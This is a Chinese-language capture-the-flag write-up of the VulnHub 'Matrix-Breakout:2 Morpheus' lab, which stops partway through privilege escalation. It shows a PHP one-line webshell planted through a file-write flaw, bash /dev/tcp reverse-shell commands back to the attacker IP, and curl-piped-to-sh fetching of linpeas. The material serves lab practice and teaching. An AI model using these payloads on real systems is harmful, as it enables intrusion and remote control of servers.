靶机渗透练习100-Matrix-Breakout:2 Morpheus
靶机描述
靶机地址:https://vulnhub.com/entry/matrix-breakout-2-morpheus,757/
Description
This is the second in the Matrix-Breakout series, subtitled Morpheus:1. It’s themed as a throwback to the first Matrix movie. You play Trinity, trying to investigate a computer on the Nebuchadnezzar that Cypher has locked everyone else out from, which holds the key to a mystery.
Difficulty: Medium-Hard
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.11.129
靶机:
IP地址:192.168.11.128
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VMware ,设置为NAT模式
- Kali设置为NAT模式
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth1 -l (指定网卡扫)
arp-scan -I eth1 -l
┌──(root㉿MYsec)-[/home/hirak0]
└─# arp-scan -0 eth1 -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:46:e0:aa, IPv4: 192.168.11.129
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.11.128 00:0c:29:5a:0d:d1 (Unknown)
192.168.11.254 00:50:56:ef:e0:9e (Unknown)
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.856 seconds (137.93 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.11.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.11.0/24
方法四、fping -aqg 指定网段
fping -aqg 192.168.11.0/24
方法五、待补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
┌──(root㉿MYsec)-[/home/hirak0]
└─# nmap -A -sV -T4 -p- 192.168.11.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-24 18:22 CST
Nmap scan report for 192.168.11.128
Host is up (0.00041s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
|_ 256 aa:83:c3:51:78:61:70:e5:b7:46:9f:07:c4:ba:31:e4 (ECDSA)
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-server-header: Apache/2.4.51 (Debian)
|_http-title: Morpheus:1
81/tcp open http nginx 1.18.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Meeting Place
|_http-title: 401 Authorization Required
|_http-server-header: nginx/1.18.0
MAC Address: 00:0C:29:5A:0D:D1 (VMware)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=3/24%OT=22%CT=1%CU=43746%PV=Y%DS=1%DC=D%G=Y%M=000C2
OS:9%TM=65FFFF15%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10F%TI=Z%CI=Z%I
OS:I=I%TS=A)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW
OS:6%O5=M5B4ST11NW6%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88
OS:%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%
OS:S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%
OS:RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W
OS:=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
OS:U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%D
OS:FI=N%T=40%CD=S)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.41 ms 192.168.11.128
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.81 seconds
开放了22,80,81等端口
81看到了Unauthorized
2.2枚举漏洞
2.2.1 80 端口分析
页面以及源码没发现有价值的东西,扫一下目录看一下有没有其他的东西
┌──(root㉿MYsec)-[/home/hirak0]
└─# dirsearch -u http://192.168.11.128/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/hirak0/reports/http_192.168.11.128/__24-03-24_18-23-36.txt
Target: http://192.168.11.128/
[18:23:36] Starting:
[18:23:37] 403 - 279B - /.ht_wsr.txt
[18:23:37] 403 - 279B - /.htaccess.bak1
[18:23:37] 403 - 279B - /.htaccess.orig
[18:23:37] 403 - 279B - /.htaccess.sample
[18:23:37] 403 - 279B - /.htaccess.save
[18:23:37] 403 - 279B - /.htaccess_orig
[18:23:37] 403 - 279B - /.htaccess_sc
[18:23:37] 403 - 279B - /.htaccess_extra
[18:23:37] 403 - 279B - /.htaccessBAK
[18:23:37] 403 - 279B - /.htaccessOLD
[18:23:37] 403 - 279B - /.htaccessOLD2
[18:23:37] 403 - 279B - /.htm
[18:23:37] 403 - 279B - /.htpasswd_test
[18:23:37] 403 - 279B - /.html
[18:23:37] 403 - 279B - /.htpasswds
[18:23:37] 403 - 279B - /.httr-oauth
[18:23:37] 403 - 279B - /.php
[18:23:49] 301 - 321B - /javascript -> http://192.168.11.128/javascript/
[18:23:56] 200 - 47B - /robots.txt
[18:23:56] 403 - 279B - /server-status
[18:23:56] 403 - 279B - /server-status/
Task Completed
访问:http://192.168.11.128/robots.txt

好像是默认的字典不太行,换一个字典试试
这里使用两个目录扫描工具dirsearch与gobuster进行扫一下
┌──(root㉿MYsec)-[/home/hirak0]
└─# dirsearch -u http://192.168.11.128/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -e php,txt,bak,html
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, txt, bak, html | HTTP method: GET | Threads: 25 | Wordlist size: 220545
Output File: /home/hirak0/reports/http_192.168.11.128/__24-03-24_18-44-00.txt
Target: http://192.168.11.128/
[18:44:00] Starting:
[18:44:02] 301 - 321B - /javascript -> http://192.168.11.128/javascript/
[18:47:23] 403 - 279B - /server-status
Task Completed
┌──(root㉿MYsec)-[/home/hirak0]
└─# gobuster dir -u http://192.168.11.128 -x php,bak,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.11.128
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,bak,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 348]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/javascript (Status: 301) [Size: 321] [--> http://192.168.11.128/javascript/]
/robots.txt (Status: 200) [Size: 47]
/graffiti.txt (Status: 200) [Size: 139]
/graffiti.php (Status: 200) [Size: 451]
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/server-status (Status: 403) [Size: 279]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
访问:http://192.168.11.128/graffiti.txt

访问:http://192.168.11.128/graffiti.php

在这里发现了POST请求框,抓包看一下

抓包发现,在POST请求的时候会拼接上&file=graffiti.txt,说明这里可能存在文件读取漏洞。
利用PHP伪协议读取一下graffiti.php的内容
命令如下:php://filter/read=convert.base64-encode/resource=graffiti.php,

graffiti.php内容如下
<?php
$file="graffiti.txt";
if($_SERVER['REQUEST_METHOD'] == 'POST') {
if (isset($_POST['file'])) {
$file=$_POST['file'];
}
if (isset($_POST['message'])) {
$handle = fopen($file, 'a+') or die('Cannot open file: ' . $file);
fwrite($handle, $_POST['message']);
fwrite($handle, "\n");
fclose($file);
}
}
// Display file
$handle = fopen($file,"r");
while (!feof($handle)) {
echo fgets($handle);
echo "<br>\n";
}
fclose($handle);
?>
- 定义了一个变量
$file,用于存储文件名,默认为"graffiti.txt"。 - 检查请求方法是否为POST。如果是POST请求,进入条件语句。
- 检查是否存在
$_POST['file']和$_POST['message']。如果存在,将$_POST['file']的值赋给$file变量,将$_POST['message']的值追加写入到指定的文件中。 - 打开文件句柄,使用
fopen()函数以追加模式打开文件。如果无法打开文件,脚本将输出错误消息并终止。 - 使用
fwrite()函数将$_POST['message']的值写入文件,并在末尾添加一个换行符。 - 使用
fclose()函数关闭文件句柄。 - 打开文件句柄,使用
fopen()函数以只读模式打开文件。 - 使用
feof()函数检查文件指针是否已到达文件末尾。如果未到达文件末尾,进入循环。 - 使用
fgets()函数读取文件中的一行内容,并将其输出到浏览器。 - 使用
fclose()函数关闭文件句柄。
对代码简单的分析后可利用文件包含漏洞
可以将一句话木马通过message写入file
2.3漏洞利用
2.3.1 文件包含漏洞
尝试写入一句话木马<?php%20eval($_POST['MYsec']);?>

发现成功写入一句话木马,咱们拿蚁剑连一下看看


当前目录下没有什么其他有价值的东西
2.4权限提升
2.4.1 反弹Shell
蚁剑自带的终端用起来会有点麻烦,这里做一下反弹Shell
Kali监听6666端口
nc -lvvp 6666
蚁剑上反弹一下
bash -i >& /dev/tcp/192.168.11.129/6666 0>&1

蚁剑出现经典的ret=2,这里就不再用蚁剑反弹了,直接文件包含吧
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.11.129/6666 0>&1'"); ?>

然后访问test1.php即可成功反弹shell
┌──(root㉿MYsec)-[/home/hirak0]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.11.128: inverse host lookup failed: Unknown host
connect to [192.168.11.129] from (UNKNOWN) [192.168.11.128] 48312
bash: cannot set terminal process group (826): Inappropriate ioctl for device
bash: no job control in this shell
www-data@morpheus:/var/www/html$
www-data@morpheus:/var/www/html$
www-data@morpheus:/var/www/html$ whoami
whoami
www-data
www-data@morpheus:/var/www/html$
2.4.2 信息收集
根目录下发现FLAG.txt
www-data@morpheus:/$ cat FLAG.txt
cat FLAG.txt
Flag 1!
You've gotten onto the system. Now why has Cypher locked everyone out of it?
Can you find a way to get Cypher's password? It seems like he gave it to
Agent Smith, so Smith could figure out where to meet him.
Also, pull this image from the webserver on port 80 to get a flag.
/.cypher-neo.png
www-data@morpheus:/$
翻译一下哈
猫FLAG.txt
标志1 !
你已经进入系统了。为什么塞弗把所有人都锁在外面?
你能找到Cypher的密码吗?好像是他给的
史密斯探员,这样史密斯就能知道在哪见他。
另外,从web服务器的80端口上拉取这个图像以获得一个标志。
/.cypher-neo.png
提示/.cypher-neo.png有用哦,先放着
继续寻找其他信息,home目录下发现两用户目录
www-data@morpheus:/home$ ls -al
ls -al
total 16
drwxr-xr-x 4 root root 4096 Oct 28 2021 .
drwxr-xr-x 19 root root 4096 Oct 28 2021 ..
drwx------ 2 cypher cypher 4096 Nov 29 2021 cypher
drwxr-xr-x 2 trinity trinity 4096 Oct 28 2021 trinity
www-data@morpheus:/home$
继续
www-data@morpheus:/home$ cd cypher
cd cypher
bash: cd: cypher: Permission denied
www-data@morpheus:/home$ cd trinity
cd trinity
www-data@morpheus:/home/trinity$ ls -al
ls -al
total 20
drwxr-xr-x 2 trinity trinity 4096 Oct 28 2021 .
drwxr-xr-x 4 root root 4096 Oct 28 2021 ..
-rw-r--r-- 1 trinity trinity 220 Aug 4 2021 .bash_logout
-rw-r--r-- 1 trinity trinity 3526 Aug 4 2021 .bashrc
-rw-r--r-- 1 trinity trinity 807 Aug 4 2021 .profile
一无所获,还是分析/.cypher-neo.png该文件吧
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/100]
└─# wget http://192.168.11.128/.cypher-neo.png
--2024-03-26 18:13:47-- http://192.168.11.128/.cypher-neo.png
正在连接 192.168.11.128:80... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:381359 (372K) [image/png]
正在保存至: “.cypher-neo.png”
.cypher-neo.png 100%[===================>] 372.42K --.-KB/s 用时 0.005s
2024-03-26 18:13:47 (66.5 MB/s) - 已保存 “.cypher-neo.png” [381359/381359])
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/100]
└─# binwalk .cypher-neo.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 853 x 480, 8-bit/color RGBA, non-interlaced
138 0x8A Zlib compressed data, best compression
binwalk分析发现图片里隐藏着一个压缩包
把文件提取出来看看
┌──(root㉿MYsec)-[/home/hirak0/Vulhub/100]
└─# binwalk -e .cypher-neo.png --run-as=root
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 853 x 480, 8-bit/color RGBA, non-interlaced
138 0x8A Zlib compressed data, best compression
2.4.3 Zlib信息隐藏
这个可以参考一下,不知道这个是不是有CTF题的套路,该题没有搞出来这个zlib
https://www.cnblogs.com/ainsliaea/p/15780903.html
2.4.4 提权
咱们查看一下用户可以访问的suid二进制程序
方法一 :find查找suid二进制程序
find / -perm -4000 -exec ls -al {} \; 2>/dev/null
www-data@morpheus:/$ find / -perm -4000 -exec ls -al {} \; 2>/dev/null
find / -perm -4000 -exec ls -al {} \; 2>/dev/null
-rwsr-xr-x 1 root root 71912 Jul 28 2021 /usr/bin/su
-rwsr-xr-x 1 root root 63960 Feb 7 2020 /usr/bin/passwd
-rwsr-xr-x 1 root root 52880 Feb 7 2020 /usr/bin/chsh
-rwsr-xr-x 1 root root 88304 Feb 7 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 44632 Feb 7 2020 /usr/bin/newgrp
-rwsr-xr-x 1 root root 55528 Jul 28 2021 /usr/bin/mount
-rwsr-xr-x 1 root root 182600 Feb 27 2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 35040 Jul 28 2021 /usr/bin/umount
-rwsr-xr-x 1 root root 58416 Feb 7 2020 /usr/bin/chfn
-rwsr-xr-x 1 root root 99136 Jan 17 2021 /usr/sbin/xtables-legacy-multi
-rwsr-xr-x 1 root root 481608 Mar 13 2021 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 51336 Feb 21 2021 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
去https://gtfobins.github.io/查找一下
未发现可以利用的
方法二:suid3num.py使用
suid3num.py原脚本链接
本地监听
python -m http.server 8888
靶机下载
wget http://192.168.11.129:8888/suid3num.py
运行一下
www-data@morpheus:/var/www/html$ python3 suid3num.py
python3 suid3num.py
___ _ _ _ ___ _____ _ _ _ __ __
/ __| | | / | \ |__ / \| | | | | \/ |
\__ \ |_| | | |) | |_ \ .` | |_| | |\/| |
|___/\___/|_|___/ |___/_|\_|\___/|_| |_| twitter@syed__umar
[#] Finding/Listing all SUID Binaries ..
------------------------------
/usr/bin/su
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/sudo
/usr/bin/umount
/usr/bin/chfn
/usr/sbin/xtables-legacy-multi
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
------------------------------
[!] Default Binaries (Don't bother)
------------------------------
/usr/bin/su
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/sudo
/usr/bin/umount
/usr/bin/chfn
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
------------------------------
[~] Custom SUID Binaries (Interesting Stuff)
------------------------------
/usr/sbin/xtables-legacy-multi
------------------------------
[#] SUID Binaries found in GTFO bins..
------------------------------
[!] None :(
------------------------------
www-data@morpheus:/var/www/html$
方法三:linpeas神器使用
先准备好最新的linpeas.sh
# From github
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
# Without curl
python -c "import urllib.request; urllib.request.urlretrieve('https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh', 'linpeas.sh')"
